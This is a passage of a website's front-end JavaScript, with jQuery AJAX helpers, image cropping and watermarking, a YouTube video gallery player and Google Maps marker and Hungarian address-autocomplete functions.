    try {
        if (twttr)
            twttr.widgets.load();
    } catch (ex) { }

    try {
        if (gapi)
            gapi.plusone.go();
    } catch (ex) { }
}

$(document).ajaxComplete(function () {
    RBAjax_FBRefresh();
});

function RBAjax_InitLightBoxRefresh(element) {
    if (!element.getElementsByTagName) { return; }
    var anchors = element.getElementsByTagName("a");

    // loop through all anchor tags
    for (var i = 0; i < anchors.length; i++) {
        var anchor = anchors[i];

        if (anchor.getAttribute("href") && (anchor.getAttribute("rel") == "lightbox")) {
            anchor.onclick = function () { showLightbox(this); return false; }
        }
    }
}

function RBAjax_RBSliderGotoPage(rbslider2id, dik, desktoppagesize, tabletpagesize, mobilepagesize, masterclass, itemclass, selectedclass) {
    if (itemclass) {
        $("." + masterclass + " ." + itemclass).removeClass(selectedclass);
        $("." + masterclass + " ." + itemclass + "-" + dik).addClass(selectedclass);
    }
    var pagesize = desktoppagesize;
    if (RBMediaState == "Tablet")
        pagesize = tabletpagesize;
    if (RBMediaState == "Mobile")
        pagesize = mobilepagesize;
    var pageNum = dik;
    if (pagesize > 1)
        pageNum = Math.floor(dik / pagesize);
    FireRefreshEventHandler(rbslider2id, "GotoPage", pageNum);
}

function RBAjax_SetRBSliderSort(displayazon, sortazon, rbslider2id) {
    $.post('/Home/SetRBSliderSort', {
        displayazon: displayazon, sortazon: sortazon, rbslider2id: rbslider2id
    }, function (response) {
        RBBodyOverlayClick();
        if (response) {
            if (response.error) {
                RBMessage(response.error);
                return;
            }
            if (rbslider2id)
                FireRefreshEventHandler(rbslider2id, "Reload", "");
        }
    });
}

function RBAjax_RBSliderSortComboChange(item, displayazon, rbslider2id, url) {
    var comboitem = $(item);
    var val = comboitem.val();
    $.post('/Home/SetRBSliderSort', {
        displayazon: displayazon, sortazon: val, rbslider2id: rbslider2id
    }, function (response) {
        RBBodyOverlayClick();
        if (response) {
            if (response.error) {
                RBMessage(response.error);
                return;
            }
            if (rbslider2id) {
                FireRefreshEventHandler(rbslider2id, "Reload", "");
            }
            else {
                if (url)
                    location.href = url;
            }
        }
    });
}

function RBAjax_SetRBSliderSearchField(displayazon, field, rbslider2id) {
    var value = RBGetValue("#" + field);
    $.post('/Home/SetRBSliderSearch', {
        displayazon: displayazon, field: field, value: value
    }, function (response) {
        if (response) {
            if (response.error) {
                RBMessage(response.error);
                return;
            }
            if (rbslider2id)
                FireRefreshEventHandler(rbslider2id, "Reload", "");
        }
    });
}

function RBAjaxDivAction(id, div, azon, data, tabitem, thisitem, selecteditem) {
    RBAjax_AjaxLoadingStart("#" + id + " ." + div, false);
    $.post("/Home/RBAjaxDivAction", {
        azon: azon, data: data
    }, function (response) {
        RBAjax_AjaxLoadingEnd("#" + id + " ." + div, false);
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                return;
            }
            if (tabitem && selecteditem) {
                $("#" + id + " ." + tabitem).removeClass(selecteditem);
                $("#" + id + " ." + thisitem).addClass(selecteditem);
            }
            $("#" + id + " ." + div).html(response.work);
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingEnd("#" + id + " ." + div, false);
        RBAjaxPostError();
    });
}

function RBSelectNextEventsDay(fullid, listsliderid, dayazon, eventid, clicktype) {
    $("#" + fullid + " .rb-nexteventsdaytab-day").removeClass("rb-nexteventsdaytab-day-selected");
    $("#" + fullid + " .rb-nexteventsdaytab-day-" + dayazon).addClass("rb-nexteventsdaytab-day-selected");
    $("#" + fullid + " .rb-nexteventsdaytab-preview").addClass("disableitem");
    $("#" + fullid + " .rb-nexteventsdaytab-preview-" + eventid).removeClass("disableitem");
    FireRefreshEventHandler(listsliderid, "Select", eventid);
}

/* CropImage - Start */
function RBCropInit(field, width, height) {
    var image = RBGetValue("#" + field);
    if (!image) {
        RBSpecBodyOverlayOff(1);
        return;
    }

    var img = document.getElementById("rb-cropimage-target");
    if (!img) {
        RBSpecBodyOverlayOff(1);
        return;
    }
    img.src = image;
    var imgwidth = $(img).width();
    var imgheight = $(img).height();
    if ((imgwidth == 0) || (imgheight == 0)) {
        RBSpecBodyOverlayOff(1);
        return;
    }
    if (((width > 0) && (imgwidth < width)) || ((height > 0) && (imgheight < height))) {
        RBMessage('Nem megfelelő  kép mérete!');
        RBSpecBodyOverlayOff(1);
    }
    $('#rb-cropimage-coord-desc-w').html(width);
    $('#rb-cropimage-coord-desc-h').html(height);
    $('#rb-cropimage-coord-orig-w').html(imgwidth);
    $('#rb-cropimage-coord-orig-h').html(imgheight);
    if ((imgwidth == width) && (imgheight == height)) {
        RBMessage('A kép pont méretre van már vágva!');
        RBSpecBodyOverlayOff(1);
        return;
    }
    var sizechange = false;
    if ((imgwidth + 300) > RBGetWindowsWidth()) {
        var widthratio = RBGetWindowsWidth() / (imgwidth + 300);
        imgwidth = imgwidth * widthratio;
        imgheight = imgheight * widthratio;
        width = width * widthratio;
        height = height * widthratio;
        sizechange = true;
    }
    if ((imgheight + 400) > RBGetWindowsHeight()) {
        var heighratio = RBGetWindowsHeight() / (imgheight + 400);
        imgwidth = imgwidth * heighratio;
        imgheight = imgheight * heighratio;
        width = width * heighratio;
        height = height * heighratio;
        sizechange = true;
    }
    if (sizechange) {
        $(img).width(imgwidth);
        $(img).height(imgheight);
    }

    //$(".rb-fullscreen").css('width', RBGetWindowsWidth() + 'px');
    //$(".rb-fullscreen").css('height', RBGetWindowsHeight() + 'px');

    //if (imgwidth < 240)
    //  imgwidth = 240;
    //if (imgheight < 200)
    //  imgheight = 200;
    //$(".inputpage_textimage_crop .popup_panel").css({ width: (imgwidth + 60) + 'px', height: (imgheight + 60 + 60) + 'px',
    //'margin-left': -((imgwidth + 60) / 2) + 'px', 'margin-top': -((imgheight + 60 + 60) / 2) + 'px'
    //});
    var ratio = 0;
    if (height > 0)
        ratio = width / height;
    var selwidth = imgwidth;
    var selheight = 0;
    if (ratio != 0)
        selheight = selwidth / ratio;
    if (selheight > imgheight) {
        selheight = imgheight;
        selwidth = selheight * ratio;
    }
    var minWidth = width;
    var minHeight = height;
    if (minWidth == 0)
        minWidth = 10;
    if (minHeight == 0)
        minHeight = 10;
    if (selwidth == 0)
        selwidth = 50;
    if (selheight == 0)
        selheight = 50;

    $('#rb-cropimage-target').Jcrop({
        setSelect: [0, 0, selwidth, selheight],
        minSize: [minWidth, minHeight],
        aspectRatio: ratio,
        onChange: RBCropShowCoords,
        onSelect: RBCropShowCoords
    });

    // $pcnt.css({ width: xsize + 'px', height: ysize + 'px' });
    // $pimg.css({ width: xsize + 'px', height: ysize + 'px' });
}

function RBCropShowCoords(c) {
    $('#rb-cropimage-coord-x1').html(c.x);
    $('#rb-cropimage-coord-y1').html(c.y);
    $('#rb-cropimage-coord-x2').html(c.x2);
    $('#rb-cropimage-coord-y2').html(c.y2);
    $('#rb-cropimage-coord-w').html(c.w);
    $('#rb-cropimage-coord-h').html(c.h);
};

function RBCropImageSave(field) {
    x1 = $('#rb-cropimage-coord-x1').html();
    y1 = $('#rb-cropimage-coord-y1').html();
    x2 = $('#rb-cropimage-coord-x2').html();
    y2 = $('#rb-cropimage-coord-y2').html();
    w = $('#rb-cropimage-coord-w').html();
    h = $('#rb-cropimage-coord-h').html();
    origwidth = $('#rb-cropimage-coord-orig-w').html();
    origheight = $('#rb-cropimage-coord-orig-h').html();
    descwidth = $('#rb-cropimage-coord-desc-w').html();
    descheight = $('#rb-cropimage-coord-desc-h').html();
    imgwidth = 0;
    imgheight = 0;
    var img = document.getElementById("rb-cropimage-target");
    if (img) {
        imgwidth = $(img).width();
        imgheight = $(img).height();
    }

    image = RBGetValue("#" + field);

    $.post("/FileUpload/ImageCropSave", {
        image: image, x1: x1, y1: y1, x2: x2, y2: y2, width: w, height: h, origwidth: origwidth, origheight: origheight, imgwidth: imgwidth, imgheight: imgheight,
        descwidth: descwidth, descheight: descheight
    }, function (response) {
        if (response) {
            if (response.error) {
                RBMessage(response.error);
                return false;
            }
            if (response.image) {
                RBSetValueChange("#" + field, response.image);
                RBSpecBodyOverlayOff(1);
            }
        }
    });
}
/* CropImage - End */

/* WaterMarkImage - Start */
function RBCreateWaterMarkImage(url, field) {
    var image = RBGetValue("#" + field);
    RBAjax_AjaxLoadingStart("#" + field, false);
    $.post(url, {
        image: image
    }, function (response) {
        RBAjax_AjaxLoadingEnd("#" + field, false);
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                return;
            }
            RBSetValueChange("#" + field, response.image);
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingEnd("#" + field, false);
        RBAjaxPostError();
    });
}
/* WaterMarkImage - End */

/* Video - Start */
var loadtryyoutubeplayer = 0;
var startnewvideoafterload = 0;
var youtubeplayers = {}

function RBAjax_VideoGallery(url, idvalue, galleryidvalue, titlevalue, actimagevalue, imagegrouptypevalue, fromitemvalue, itemcountvalue, showNameOnPreviewvalue,
   isAjaxOnlyThumbRequestvalue, widthvalue, heightvalue, actualDataOnTopValue, dik, autoplay, listplay, detailMediaType) {
    $.post(url, {
        id: idvalue, galleryid: galleryidvalue, title: titlevalue, actimage: actimagevalue, imagegrouptype: imagegrouptypevalue,
        fromitem: fromitemvalue, itemcount: itemcountvalue, showNameOnPreview: showNameOnPreviewvalue, isAjaxOnlyThumbRequest: isAjaxOnlyThumbRequestvalue,
        width: widthvalue, height: heightvalue, actualDataOnTop: actualDataOnTopValue, autoplay: autoplay, listplay: listplay, detailMediaType: detailMediaType
    }, function (response) {
        if (response) {
            if (isAjaxOnlyThumbRequestvalue == "1") {
                var thumbdiv = $('#' + galleryidvalue + ' .videogallery-previewitems-full');
                thumbdiv.html(response.result);
                RB_YouTubePlayerSetActualInPreviewPanel(galleryidvalue);
                if (autoplay)
                    if (startnewvideoafterload == 1)
                        RB_YouTubePlayerAutoStart(galleryidvalue);
            }
            else {
                if (response.result) {
                    var ajaxdiv = $('#' + galleryidvalue);
                    var $result = $("<div>" + response.result + "</div>");
                    ajaxdiv.find(".videogallery-right").html($result.find(".videogallery-right").html());
                    ajaxdiv.find(".videogallery-left-data").html($result.find(".videogallery-left-data").html());
                    ajaxdiv.find(".videogallery-left-ext").html($result.find(".videogallery-left-ext").html());

                    var videoplayerid = "youtubeplayer_videoplayerid";

                    var videoid = $result.find(".videogallery-actual-video").data("videoid");
                    if (videoid) {
                        var ytplayer = youtubeplayers[videoplayerid];
                        if (ytplayer) {
                            ytplayer.loadVideoById(videoid);
                            if (autoplay == "1")
                                ytplayer.playVideo();
                        }
                    }

                    /*ajaxdiv.html(response.result);*/
                    $('#' + galleryidvalue + ' .videogallery-previewitem-selected').removeClass("videogallery-previewitem-selected");
                    $('#' + galleryidvalue + ' .videogallery-previewitem').eq(dik).addClass("videogallery-previewitem-selected");
                }
            }
        }
    });
};

function RB_Alert(kakukk) {
    RBMessage(kakukk);
}

function RB_NewVideoGallery(url, galleryidvalue, actimagevalue, imagegrouptypevalue, fromitemvalue, itemcountvalue, showNameOnPreviewvalue,
   isAjaxOnlyThumbRequestvalue, widthvalue, heightvalue, actualDataOnTopValue, dik, autoplay, listplay, detailMediaType) {
    var idvalue = "";
    var titlevalue = "";
    var ajaxdiv = $('#' + galleryidvalue);
    idvalue = ajaxdiv.data("newlistid");
    RBAjax_VideoGallery(url, idvalue, galleryidvalue, titlevalue, actimagevalue, imagegrouptypevalue, fromitemvalue, itemcountvalue,
        showNameOnPreviewvalue, isAjaxOnlyThumbRequestvalue, widthvalue, heightvalue, actualDataOnTopValue, dik, autoplay, listplay, detailMediaType);
}

function RB_LoadNewVideoListToGallery(galleryid, id) {
    var $gallery = $('#' + galleryid);
    $gallery.data("newlistid", id);
    
    $newlistbutton = $gallery.find(".videogallery-newlistbutton");
    if ($newlistbutton) {
        if ($newlistbutton.length > 0)
            $newlistbutton[0].click();
    }
}

function RB_YouTubePlayerSetActualInPreviewPanel(playerId) {
    $videoplayer = $(document).find("#" + playerId);
    if ($videoplayer) {
        var videoId;

        $actualvideo = $videoplayer.find(".videogallery-actual-video");
        if ($actualvideo)
            videoId = $actualvideo.data("videoid");

        if (videoId) {
            $videogallery = $videoplayer.find(".videogallery-previewitems");
            if ($videogallery) {
                $previewitems = $videogallery.children();
                if ($previewitems.length == 0)
                    return;
                for (var i = 1; i <= $previewitems.length; i++) {
                    var previewvideo = $($previewitems[i - 1]);
                    var previewvideoid = previewvideo.data("videoid");
                    if (previewvideoid == videoId) {
                        previewvideo.addClass('videogallery-previewitem-selected');
                    }
                }
            }
        }
    }
}

function RB_YouTubeAPIReady(playerId, videoId, height, width, autoplay, loop, starttime, stateChangeFunc) {
    if (YT.loaded == 0) {
        loadtryyoutubeplayer++;
        if (loadtryyoutubeplayer > 20)
            return;
        setTimeout(function () {
            RB_YouTubeAPIReady(playerId, videoId, height, width, autoplay, loop, starttime, stateChangeFunc);
        }
        , 100);
        return;
    }
    loadtryyoutubeplayer = 0;
    var events = {};
    if (stateChangeFunc)
        events = {
            'onStateChange': stateChangeFunc
        };
    if (RBMediaState == "Mobile")
        autoplay = 0;
    var player = new YT.Player(playerId, {
        height: height,
        width: width,
        videoId: videoId,
        playerVars: { 'autoplay': autoplay, 'start': starttime, wmode: "opaque", 'loop': loop, 'playlist': videoId },
        events: events
    });
    youtubeplayers[playerId] = player;
}

function RB_YouTubePlayerAutoStart(playerId) {
    startnewvideoafterload = 0;

    $videogallerymain = $(document).find("#" + playerId);
    $videogallery = $videogallerymain.find(".videogallery-previewitems");
    if ($videogallery) {
        $previewitems = $videogallery.children();
        if ($previewitems.length == 0)
            return;
        $previewitems[0].click();
    }
}

function RB_YouTubePlayerStateChange(playerId, playlistid, event) {
    if (event.data == 0) {
        $videogallerymain = $(document).find("#" + playlistid);
        $videogallery = $videogallerymain.find(".videogallery-previewitems");
        if ($videogallery) {
            RB_VideoGalleryPlayPrevNext($videogallery, true);
        }
    }
}

function RB_VideoGalleryPlayPrev() {
    $videogallery = $(document).find(".videogallery-previewitems");
    if ($videogallery) {
        RB_VideoGalleryPlayPrevNext($videogallery, false);
    }
}

function RB_VideoGalleryPlayNext() {
    $videogallery = $(document).find(".videogallery-previewitems");
    if ($videogallery) {
        RB_VideoGalleryPlayPrevNext($videogallery, true);
    }
}

function RB_VideoGalleryPlayPrevNext($videogallery, isNext) {
    if ($videogallery) {
        startnewvideoafterload = 0;
        $previewitems = $videogallery.children();
        if ($previewitems.length == 0)
            return;
        var actual;
        var newactual;
        var prev;
        for (var i = 1; i <= $previewitems.length; i++) {
            if (actual) {
                newactual = $previewitems[i - 1];
                break;
            }
            if (RBHasClass($previewitems[i - 1], 'videogallery-previewitem-selected')) {
                actual = $previewitems[i - 1];
                if (!isNext) {
                    newactual = prev;
                    break;
                }
            }
            prev = $previewitems[i - 1];
        }
        if (newactual) {
            newactual.click();
        }
        else {
            if (actual) {
                var $prevnextitem;
                if (isNext)
                    $prevnextitem = $videogallerymain.find(".videogallery-previewitem-next-activ");
                else
                    $prevnextitem = $videogallerymain.find(".videogallery-previewitem-prev-activ");
                if ($prevnextitem && ($prevnextitem.length != 0)) {
                    startnewvideoafterload = 1;
                    $prevnextitem.click();
                }
                else {
                    RBSetCookie("VideoGallery_CurrentImage", "", 0);
                }
            }
            else {
                RBSetCookie("VideoGallery_CurrentImage", "", 0);
            }
        }
    }
}

function RB_LoadDivVideo(div, playerid, videoId, autoplay) {
    $(document).find(div).html("<div id='" + playerid + "' class='youtubeplayer'></div>");
    RB_YouTubeAPIReady(playerid, videoId, '355px', '425px', autoplay, 0, '', '');
}

function RB_StopDivVideo(div) {
    $(document).find(div).html("");
}

function RBStopAllVideo() {
    var videos = document.querySelectorAll('iframe, video');
    Array.prototype.forEach.call(videos, function (video) {
        if (video.tagName.toLowerCase() === 'video') {
            video.pause();
        } else {
            var src = video.src;
            video.src = src;
        }
    });
}

/* Video - End */

function RBAjax_LoadDiv(url, divid, extparamfield, focus, fieldname) {
    var $origdiv = $('#' + divid);
    $origdiv.html("");
    var $ajaxloading = $origdiv.parent();
    RBAjax_AjaxLoadingItemStart($ajaxloading, true);
    extparamsvalue = "";
    if (extparamfield) {
        var isradio = false;
        if (extparamfield.length > 6)
            if (extparamfield.substring(0, 6) == 'radio-') {
                isradio = true;
                extparamfield = extparamfield.substring(6);
            }
        if (isradio)
            extparamsvalue = RBRadioGetValue(extparamfield);
        else
            extparamsvalue = RBGetValue(extparamfield);
    }
    fieldvalue = "";
    if (fieldname)
        fieldvalue = RBGetValue(fieldname);
    $.post(url, {
        extparams: extparamsvalue, fieldvalue: fieldvalue, mediaState: RBMediaState, orientationState: RBOrientationState
    }, function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        if (response) {
            $origdiv.html(response);
            //$('#' + divid).click(function (event) {
            // event.stopPropagation();
            //});
            if (response.indexOf('.focus()') < 0)
                $origdiv.focus();
            if (focus)
                SetFocus(focus);
            try {
                RBAjaxLoadDivInit();
            }
            catch (ex) { }
        }
        else {
            RBBodyOverlayClick();
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        RBAjaxPostError();
    });
}

function RBAjax_LoadDivAnimate(url, divid, extparamfield, focus, animateSpeed, width) {
    var $origdiv = $('#' + divid);
    $origdiv.html("");
    $origdiv.css('width', "");
    SetVisible('#' + divid);
    $origdiv.animate({ width: width }, animateSpeed, function () {
        // Animation complete.
        RBAjax_LoadDiv(url, divid, extparamfield, focus);
    });
}

function RBAjax_LoadChildDiv(url, id, divid, extparamfield, focus, urlChange) {
    RBUrlChangedOff();
    var $origdiv = $('#' + divid);
    $origdiv.html("");
    var $ajaxloading = $origdiv.parent();
    if ($ajaxloading)
        $ajaxloading = $ajaxloading.parent();
    RBAjax_AjaxLoadingItemStart($ajaxloading, true);
    extparamsvalue = "";
    if (extparamfield)
        extparamsvalue = RBGetValue(extparamfield);
    $.post(url, {
        id: id, extparams: extparamsvalue, mediaState: RBMediaState, orientationState: RBOrientationState
    }, function (response) {
        RBAjax_AjaxLoadingEnd($ajaxloading, true);
        if (response) {
            $origdiv.html(response);
            //$('#' + divid).click(function (event) {
            // event.stopPropagation();
            //});
            if (urlChange) {
                RBChangeUrl("111", urlChange);
                RBAddClass('#' + divid, "rb-urlchanged");
            }
            if (response.indexOf('.focus()') < 0)
                $origdiv.focus();
            if (focus)
                SetFocus(focus);
            try {
                RBAjaxLoadDivInit();
            }
            catch (ex) { }
        }
        else {
            RBBodyOverlayClick();
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        RBAjaxPostError();
    });
}

function RBAjax_LoadPartial(url, id, divid, extparamsvalue, extparamfield) {
    var $origdiv = $('#' + divid);
    $origdiv.html("");
    var $ajaxloading = $origdiv.parent();
    if ($ajaxloading)
        $ajaxloading = $ajaxloading.parent();
    RBAjax_AjaxLoadingItemStart($ajaxloading, true);
    if (extparamfield)
        extparamsvalue = RBGetValue(extparamfield);
    $.post(url, {
        id: id, extparams: extparamsvalue, mediaState: RBMediaState, orientationState: RBOrientationState
    }, function (response) {
        RBAjax_AjaxLoadingEnd($ajaxloading, true);
        if (response) {
            if (response.error)
                RBMessage(response.error);
            else
                $origdiv.html(response.result);
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingItemEnd($ajaxloading, true);
        RBAjaxPostError();
    });
}

function RBLogger(message) {
    url = "/Home/JSLogger";
    $.post(url, {
        message: message
    });
};

function RBSetSliderFilterParam(rbslider2id, azon, param, value, field, rbslider, filtersId, rbsliderchild, onofffieldid) {
    if (field) {
        value = RBGetValue('#' + field);
    }
    if (filtersId) {
        $('#' + filtersId + ' .rbslider-headerfilter-item_selected').removeClass("rbslider-headerfilter-item_selected");
        var filtervalue = value;
        if (!filtervalue)
            filtervalue = "all";
        $('#' + filtersId + ' .rbslider-headerfilter-item_' + filtervalue).addClass("rbslider-headerfilter-item_selected");
    }
    if (onofffieldid) {
        value = "1";
        if ($('#' + onofffieldid).hasClass("rbslider-headerfilter-item_selected"))
            value = "0";
    }
    $.post('/Home/SetSliderFilterParam', {
        rbslider2id: rbslider2id, azon: azon, param: param, value: value
    }, function (response) {
        if (response) {
            if (response.error)
                RBMessage(response.error);
            else {
                if (rbslider) {
                    FireRefreshEventHandler(rbslider, "Reload", "");
                    if (rbsliderchild)
                        FireRefreshEventHandler(rbsliderchild, "Reload", "");
                }
                if (onofffieldid) {
                    if (value == "1")
                        $('#' + onofffieldid).addClass("rbslider-headerfilter-item_selected");
                    else
                        $('#' + onofffieldid).removeClass("rbslider-headerfilter-item_selected");
                }
            }
        }
    });
};

function RBGetDivParamData(divid, azon, extracode, value, field, resultdiv) {
    if (field) {
        value = RBGetValue('#' + field);
    }
    $.post('/Home/GetDivParamData', {
        azon: azon, extracode: extracode, value: value
    }, function (response) {
        if (response) {
            if (response.error)
                RBMessage(response.error);
            else {
                if (response.result)
                    $(resultdiv).html(response.result);
            }
        }
    });
};

function RBDocumentumDelete(url, confirm, filename) {
    if (confirm)
        if (!RBConfirm(confirm))
            return;
    $.post(url, {
        fileName: filename
    }, function (response) {
        if (response) {
            if (response.error)
                RBMessage(response.error);
            else {
                if (response.message)
                    RBMessage(response.message, "", document.location.href, true);
            }
        }
    }).fail(function (response) {
        RBAjaxPostError();
    });
};

function RBSetSelected(divid, item, selecteditem, selectclass) {
    $('#' + divid + ' .' + item).removeClass(selectclass);
    $('#' + divid + ' .' + selecteditem).addClass(selectclass);
}

function RBStopAllAudio() {
    try {
        var sounds = document.getElementsByTagName('audio');
        for (i = 0; i < sounds.length; i++)
            sounds[i].pause();
    }
    catch (ex) { }
}

function RBChangeData(url, code, reload) {
    $.post(url, {
        code: code
    }, function (response) {
        if (response) {
            if (response.error)
                RBMessage(response.error);
            else {
                if (reload == 1)
                    RBReLoad();
            }
        }
    }).fail(function (response) {
        RBAjaxPostError();
    });
}

// Ajax - End

// Google - Start
var googleinfowindow;
var googlemarker;
var googlemap;
var googlemarkers = [];
var googlemarkersinfowindows = [];

function RBNewGoogleMap(mapid) {
    if (!googlemap)
        return true;
    if (googlemap) {
        var googlemapitem = $('#' + mapid);
        if (!googlemapitem || (googlemapitem.children().length == 0))
            return true;
    }
    return false;
}

function RBGetGoogleMap(mapid, xcode, ycode, zoom) {
    if (RBNewGoogleMap(mapid)) {
        var mapDiv = document.getElementById(mapid);
        googlemap = new google.maps.Map(mapDiv, {
            center: new google.maps.LatLng(ycode, xcode),
            zoom: zoom,
            mapTypeId: google.maps.MapTypeId.ROADMAP
        });
    }
    return googlemap;
}

function RBGoogleMapInit(mapid, xcode, ycode, zoom, content, icon) {
    var map = RBGetGoogleMap(mapid, xcode, ycode, zoom);
    
    var infoOptions = {};
    if (content) {
        content = ReplaceAll(content, "MACRO", "'");
        infoOptions = $.extend(infoOptions, {
            content: content
        });
    }
    if (content)
        googleinfowindow = new google.maps.InfoWindow(infoOptions);

    googlemarker = new google.maps.Marker({
        map: map,
        position: map.getCenter(),
        draggable: false,
        icon: icon
    });
    if (content)
        googleinfowindow.open(map, googlemarker);

    google.maps.event.addListener(googlemarker, 'click', function () {
        RBGoogleCloseMarkersinfowindows();
        if (content)
            googleinfowindow.open(map, googlemarker);
    });
}

function RBAddGoogleMapMarker(xcode, ycode, icon, title, content) {
    if (!googlemap)
        return;
    var myLatlng = new google.maps.LatLng(ycode, xcode);
    var marker = new google.maps.Marker({
        map: googlemap,
        position: myLatlng,
        title: title,
        icon: icon,
        clickable: true
    });
    if (content) {
        content = ReplaceAll(content, 'MACRO', '"');
        var infoWindow = new google.maps.InfoWindow({
            content: content
        });
        google.maps.event.addListener(marker, 'click', function () {
            RBGoogleCloseMarkersinfowindows();
            infoWindow.open(googlemap, marker);
        });
        googlemarkersinfowindows.push(infoWindow);
    }
    googlemarkers.push(marker);
}

function RBGoogleCloseMarkersinfowindows() {
    try {
        for (var i = 0; i < googlemarkersinfowindows.length; i++) {
            googlemarkersinfowindows[i].close();
        }
        if (googleinfowindow)
            googleinfowindow.close();
    }
    catch (ex) { }
}

function RBGoogleDeleteMarkers() {
    for (var i = 0; i < googlemarkers.length; i++) {
        googlemarkers[i].setMap(null);
    }
    googlemarkers = [];
    googlemarkersinfowindows = [];
}

function RBGoogleGetAddressComponent(address_components, type) {
    for (var j = 0; j < address_components.length; j++) {
        var att = address_components[j].types[0];
        if (att)
            if (att == type) {
                return address_components[j].long_name;
            }
    }
    return "";
}

function RBSetGoogleMapInput(field, value) {
    var xcode = RBGetValue('#' + field + '_XCode');
    if (!xcode)
        return;
    var ycode = RBGetValue('#' + field + '_YCode');
    if (!ycode)
        return;
    var mapid = "input-map-canvas-" + field;
    RBGoogleSetMapData(mapid, xcode, ycode, value);
}

function RBGoogleSetMapData(mapid, xcode, ycode, content) {
    var map = RBGetGoogleMap(mapid, xcode, ycode, 15);

    /*if (place.geometry.viewport) {
        map.fitBounds(place.geometry.viewport);
    }
    else {*/
    map.setCenter(new google.maps.LatLng(ycode, xcode));
    map.setZoom(15);

    if (googleinfowindow) {
        googleinfowindow.close();
    }
    else {
        googleinfowindow = new google.maps.InfoWindow();
    }
    if (googlemarker) {
        googlemarker.setVisible(false);
    }
    else {
        googlemarker = new google.maps.Marker({
            map: map,
            position: map.getCenter(),
            draggable: false
        });
    }
    if (content) {
        googlemarker.setPosition(new google.maps.LatLng(ycode, xcode));
        googlemarker.setVisible(true);
        googleinfowindow.setContent(content);
        googleinfowindow.open(map, googlemarker);
    }
}

function RBGoogleClearMapData(field) {
    RBSetValue('#' + field + '_Country_I', "");
    RBSetValue('#' + field + '_Country', "");
    RBSetValue('#' + field + '_PostCode_I', "");
    RBSetValue('#' + field + '_PostCode', "");
    RBSetValue('#' + field + '_State_I', "");
    RBSetValue('#' + field + '_State', "");
    RBSetValue('#' + field + '_Locality_I', "");
    RBSetValue('#' + field + '_Locality', "");
    RBSetValue('#' + field + '_Route_I', "");
    RBSetValue('#' + field + '_Route', "");
    RBSetValue('#' + field + '_XCode_I', "");
    RBSetValue('#' + field + '_XCode', "");
    RBSetValue('#' + field + '_YCode_I', "");
    RBSetValue('#' + field + '_YCode', "");
}

var rbGoogleAutoCompleteInit = false;

function RBGoogleAutoCompleteInitializationOnce() {
    rbGoogleAutoCompleteInit = false;
}

function RBGoogleAutoCompleteInitialization(field, mapid, xcode, ycode, content) {
    if (rbGoogleAutoCompleteInit)
        return;
    rbGoogleAutoCompleteInit = true;
    if (mapid) {
        // 47.1611615, 19.5057542
        var startxcode = xcode;
        var startycode = ycode;
        var startzoom = 15;
        if ((startxcode == 0) && (startycode == 0)) {
            startxcode = 19.5057542;
            startycode = 47.1611615;            
            startzoom = 6;
        }
        var map = RBGetGoogleMap(mapid, startxcode, startycode, startzoom);
    }
    var input = document.getElementById(field);
    if (!input)
        return;
    $('#' + field).change(function () {
        RBGoogleClearMapData(field);
    });
    var options = {
        types: ['geocode'],
        componentRestrictions: { country: 'hu'}  // csak Magyarország
    };
    var autocomplete = new google.maps.places.Autocomplete(input, options);
    if (mapid) {
        autocomplete.bindTo('bounds', map);

        googleinfowindow = new google.maps.InfoWindow();
        googlemarker = new google.maps.Marker({
            map: map,
            anchorPoint: new google.maps.Point(0, -29)
        });

        if (content) {
            if (xcode) {
                googlemarker.setPosition(new google.maps.LatLng(ycode, xcode));
                googlemarker.setVisible(true);
                googleinfowindow.setContent(content);
                googleinfowindow.open(map, googlemarker);
            }
        }
    }

    google.maps.event.addListener(autocomplete, 'place_changed', function () {
        if (mapid) {
            googleinfowindow.close();
            googlemarker.setVisible(false);
        }
        var place = autocomplete.getPlace();
        if (!place.geometry) {
            return;
        }
        if (mapid) {
            if (place.geometry.viewport) {
                map.fitBounds(place.geometry.viewport);
            }
            else {
                map.setCenter(place.geometry.location);
                map.setZoom(15);
            }

            googlemarker.setIcon(({
                url: place.icon,
                size: new google.maps.Size(71, 71),
                origin: new google.maps.Point(0, 0),
                anchor: new google.maps.Point(17, 34),
                scaledSize: new google.maps.Size(35, 35)
            }));
            googlemarker.setPosition(place.geometry.location);
            googlemarker.setVisible(true);

            RBGetLocationData(place, field);

            var address = '';
            if (place.address_components) {
                address = [(RBGoogleGetAddressComponent(place.address_components, 'postal_code') || ''),
                                (RBGoogleGetAddressComponent(place.address_components, 'administrative_area_level_1') || ''),
                                (RBGoogleGetAddressComponent(place.address_components, 'locality') || '')].join(' ');
                var country = RBGoogleGetAddressComponent(place.address_components, 'country');
                if (country)
                    address = address + '<br>' + country;
            }

            googleinfowindow.setContent('<div><strong>' + place.name + '</strong><br>' + address);
            googleinfowindow.open(map, googlemarker);
        }
    });
    var radioButton = document.getElementById(field + "_RoW");
    if (radioButton)
        google.maps.event.addDomListener(radioButton, 'click', function () {
            if (this.checked) {
                autocomplete.setComponentRestrictions([]);
            }
            else {
                autocomplete.setComponentRestrictions({ 'country': 'hu' });
            }
        });
}

function RBGetLocationData(place, field) {
    var country = '';
    var postalcode = '';
    var state = '';
    var city = '';
    var route = '';
    var coorX = '';
    var coorY = '';
    if (place.address_components) {
        country = RBGoogleGetAddressComponent(place.address_components, 'country');
        postalcode = RBGoogleGetAddressComponent(place.address_components, 'postal_code');
        state = RBGoogleGetAddressComponent(place.address_components, 'administrative_area_level_1');
        city = RBGoogleGetAddressComponent(place.address_components, 'locality');
        route = RBGoogleGetAddressComponent(place.address_components, 'route');
        var streetnumber = RBGoogleGetAddressComponent(place.address_components, 'street_number');
        if (streetnumber)
            route = route + " " + streetnumber;
        address = [(postalcode || ''), (state || ''), (city || '')].join(' ');
        if (country)
            address = address + '<br>' + country;
        coorY = place.geometry.location.lat();
        coorX = place.geometry.location.lng();
    }
    RBSetValue('#' + field + '_Country_I', country);
    RBSetValue('#' + field + '_Country', country);
    RBSetValue('#' + field + '_PostCode_I', postalcode);
